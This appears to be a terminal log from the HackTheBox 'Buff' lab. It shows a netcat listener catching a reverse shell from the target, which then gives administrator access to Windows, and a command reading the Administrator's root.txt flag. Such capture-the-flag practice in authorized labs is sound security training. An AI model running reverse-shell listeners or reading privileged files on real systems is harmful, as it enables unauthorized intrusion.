 # miao @ miao in ~/Documents/Hacking/HackTheBox/Buff [14:47:38] C:1
$ nc -lvvp 7778
Listening on any address 7778 (interwise)
Connection from 10.10.10.198:49689
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>